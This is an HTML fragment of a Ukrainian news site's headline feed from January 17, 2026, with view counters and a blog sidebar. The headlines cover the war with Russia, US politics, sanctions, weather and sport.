                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#mc-container" data-cackle-channel="532645" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1768677844-bezpilotniki-atakuvali-poligon-kapustin-yar-v-astrahani-.html" style="">Безпілотники атакували полігон Капустин Яр в Астрахані, з якого здійснюють пуски Орешніка — росЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768677844-bezpilotniki-atakuvali-poligon-kapustin-yar-v-astrahani-.html#mc-container" data-cackle-channel="532680" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768676792-ukrayina-vvela-sanktsiyi-proti-paralimpiyskogo-komitetu.html" style="">Україна ввела санкції проти Паралімпійського комітету і Федерації кіберспорту РФ: деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676792-ukrayina-vvela-sanktsiyi-proti-paralimpiyskogo-komitetu.html#mc-container" data-cackle-channel="532679" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html" style="">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">369</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#mc-container" data-cackle-channel="532638" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768674359-maguchih-triumfuvala-na-pershih-zmagannyah-2026-roku-yaku-visotu.html" style="">Магучіх тріумфувала на перших змаганнях 2026 року: яку висоту підкорила</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">132</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674359-maguchih-triumfuvala-na-pershih-zmagannyah-2026-roku-yaku-visotu.html#mc-container" data-cackle-channel="532676" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768661909--dratuyut-bo-nagaduyut-pro-viynu-u-rivnomu-zhinka-perekinula.html" style="">«Дратують, бо нагадують про війну»: у Рівному жінка перекинула портрети полеглих захисників</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661909--dratuyut-bo-nagaduyut-pro-viynu-u-rivnomu-zhinka-perekinula.html#mc-container" data-cackle-channel="532671" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1768654839-ssha-poperedili-aviakompaniyi-pro-mozhlivu-viyskovu-aktivnist.html" style="">США попередили авіакомпанії про можливу військову активність у низці країн Південної Америки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654839-ssha-poperedili-aviakompaniyi-pro-mozhlivu-viyskovu-aktivnist.html#mc-container" data-cackle-channel="532658" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:38</time>
                    <h3><a href="/blognews/1768674123-tramp-ogolosiv-mita-proti-soyuznikiv-cherez-grenlandiyu.html" style="">Трамп оголосив мита проти союзників через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">220</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674123-tramp-ogolosiv-mita-proti-soyuznikiv-cherez-grenlandiyu.html#mc-container" data-cackle-channel="532675" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:13</time>
                    <h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html" style="">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">562</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html#mc-container" data-cackle-channel="532657" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768654034-v-ukrayini-zrostut-tsini-na-sigareti-skilki-koshtuvatime.html" style="">В Україні зростуть ціни на сигарети: скільки коштуватиме пачка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">452</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654034-v-ukrayini-zrostut-tsini-na-sigareti-skilki-koshtuvatime.html#mc-container" data-cackle-channel="532656" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768664967-morozi-ne-vidstupayut-prognoz-na-18-sichnya.html" style="">Морози не відступають: прогноз на 18 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">209</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768664967-morozi-ne-vidstupayut-prognoz-na-18-sichnya.html#mc-container" data-cackle-channel="532673" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768659951-zelenskiy-anonsuvav-kadrovi-rishennya-dlya-zmitsnennya-zahistu.html" style="">Зеленський анонсував кадрові рішення для зміцнення захисту неба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768659951-zelenskiy-anonsuvav-kadrovi-rishennya-dlya-zmitsnennya-zahistu.html#mc-container" data-cackle-channel="532666" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768648243-koristuvacham-gmail-vpershe-dozvolili-zminiti-nevdali-adresi.html" style="">Користувачам Gmail вперше дозволили змінити "невдалі" адреси пошти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">352</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768648243-koristuvacham-gmail-vpershe-dozvolili-zminiti-nevdali-adresi.html#mc-container" data-cackle-channel="532650" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1768653457-yaki-vinishchuvachi-ukrayina-mozhe-otrimati-vid-chehiyi-poyasnennya.html" style="">Які винищувачі Україна може отримати від Чехії: пояснення експертів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">178</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653457-yaki-vinishchuvachi-ukrayina-mozhe-otrimati-vid-chehiyi-poyasnennya.html#mc-container" data-cackle-channel="532654" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768649807-u-polshchi-znayshli-kuli-z-kontrabandnimi-sigaretami-ymovirno-.html" style="">У Польщі знайшли кулі з контрабандними сигаретами: ймовірно, прилетіли з Білорусі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768649807-u-polshchi-znayshli-kuli-z-kontrabandnimi-sigaretami-ymovirno-.html#mc-container" data-cackle-channel="532652" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1768660724-sili-oboroni-urazili-ppo-voroga-v-krimu-ta-sklad-droniv.html" style="">Сили оборони уразили ППО ворога в Криму та склад дронів біля Донецька</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">73</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660724-sili-oboroni-urazili-ppo-voroga-v-krimu-ta-sklad-droniv.html#mc-container" data-cackle-channel="532668" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html" style="">РФ планує удари по підстанціях АЕС, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">161</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html#mc-container" data-cackle-channel="532669" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html" style="">Усик назвав ключову умову для проведення третього бою з Ф'юрі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">435</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html#mc-container" data-cackle-channel="532648" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html" style="">Макрон вибачився за сонцезахисні окуляри на офіційному заході</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">318</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html#mc-container" data-cackle-channel="532646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html" style="">Зеленський про мирні переговори у США: ввечері очікую доповідь від Буданова та Умєрова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html#mc-container" data-cackle-channel="532662" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html" style="">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">650</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html#mc-container" data-cackle-channel="532644" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html" style="">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">288</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html#mc-container" data-cackle-channel="532655" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html" style="">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">301</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#mc-container" data-cackle-channel="532632" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:12</time>
                    <h3><a href="/blognews/1768639356-u-bryusseli-rozrobili-plan-yak-shvidko-priynyati-ukrayinu-v.html" style="">У Брюсселі розробили план, як швидко прийняти Україну в ЄС: подробиці від Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">249</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768639356-u-bryusseli-rozrobili-plan-yak-shvidko-priynyati-ukrayinu-v.html#mc-container" data-cackle-channel="532640" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:48</time>
                    <h3><a href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html" style="">Після недружніх дій: Китай різко скоротив постачання нових вантажівок в РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1722</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768638738-pislya-nedruzhnih-diy-kitay-rizko-skorotiv-postachannya-novih.html#mc-container" data-cackle-channel="532639" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:24</time>
                    <h3><a href="/blognews/1768646324-na-lvivshchini-avtobus-viden-kiyiv-potrapiv-u-dtp-e-postrazhdali.html" style="">На Львівщині автобус "Відень–Київ" потрапив у ДТП, є постраждалі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646324-na-lvivshchini-avtobus-viden-kiyiv-potrapiv-u-dtp-e-postrazhdali.html#mc-container" data-cackle-channel="532647" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:00</time>
                    <h3><a href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html" style="">У МВС уточнили нові правила перебування на вулиці під час комендантської години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">175</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html#mc-container" data-cackle-channel="532637" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:58</time>
                    <h3><a href="/blognews/1768647501-rosiya-znovu-atakuvala-ob-ekti-naftogazu-za-tizhden--.html" style="">Росія знову атакувала об’єкти "Нафтогазу": за тиждень - шість ударів по газовидобутку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768647501-rosiya-znovu-atakuvala-ob-ekti-naftogazu-za-tizhden--.html#mc-container" data-cackle-channel="532649" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:37</time>
                    <h3><a href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html" style="">У Мирнограді десантники знищили будівлю з окупантами: відео операції</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">140</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768636576-u-mirnogradi-desantniki-znishchili-budivlyu-z-okupantami-video.html#mc-container" data-cackle-channel="532636" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:13</time>
                    <h3><a href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html" style="">Росіяни провели наймасованішу дронову атаку за три дні: як спрацювала ППО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">378</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768636391-rosiyani-proveli-naymasovanishu-dronovu-ataku-za-tri-dni-.html#mc-container" data-cackle-channel="532635" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768640725-droni-doletili-do-sochi-ta-tuapse-rosiyani-skarzhatsya-na.html" style="">Дроні долетіли до Сочі та Туапсе: росіяни скаржаться на вибухи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">187</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768640725-droni-doletili-do-sochi-ta-tuapse-rosiyani-skarzhatsya-na.html#mc-container" data-cackle-channel="532642" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:32</time>
                    <h3><a href="/blognews/1768642593-budanov-pribuv-do-ssha-na-peregovori-shcho-vidomo.html" style="">Буданов прибув до США на переговори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768642593-budanov-pribuv-do-ssha-na-peregovori-shcho-vidomo.html#mc-container" data-cackle-channel="532643" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html" style="">У Трампа планують створити Раду миру для України за зразком Гази, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768633790-u-trampa-planuyut-stvoriti-radu-miru-dlya-ukrayini-za-zrazkom.html#mc-container" data-cackle-channel="532633" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768639611-timoshenko-nazvala-deputata-yakiy-zdav-yiyi-nabu-parlamentariy.html" style="">Тимошенко назвала депутата, який "здав"  її НАБУ: парламентарій відреагував</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">446</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768639611-timoshenko-nazvala-deputata-yakiy-zdav-yiyi-nabu-parlamentariy.html#mc-container" data-cackle-channel="532641" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:38</time>
                    <h3><a href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html" style="">За кермом був сам Адам Кадиров: стали відомі подробиці ДТП у Грозному</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">992</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768631956-za-kermom-buv-sam-adam-kadirov-stali-vidomi-podrobitsi-dtp.html#mc-container" data-cackle-channel="532630" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:13</time>
                    <h3><a href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html" style="">Король Чарльз звернувся до України з нагоди двох річниць</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">217</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632272-korol-charlz-zvernuvsya-do-ukrayini-z-nagodi-dvoh-richnits.html#mc-container" data-cackle-channel="532631" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html" style="">Через позицію США у Франції серйозно замислилися про вихід з НАТО, - Berliner Zeitung</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">262</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768631159-cherez-pozitsiyu-ssha-u-frantsiyi-seryozno-zamislilisya-pro-vihid.html#mc-container" data-cackle-channel="532629" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html" style="">Росія і Україна погодилися на припинення вогню на одній з ділянок фронту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1271</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768627717-rosiya-i-ukrayina-pogodilisya-na-pripinennya-vognyu-na-odniy.html#mc-container" data-cackle-channel="532625" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html" style="">У РФ кожен десятий будинок аварійний: гроші пішли на війну, — розвідка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">206</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768573618-u-rf-kozhen-desyatiy-budinok-avariyniy-groshi-pishli-na-viynu-.html#mc-container" data-cackle-channel="532614" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
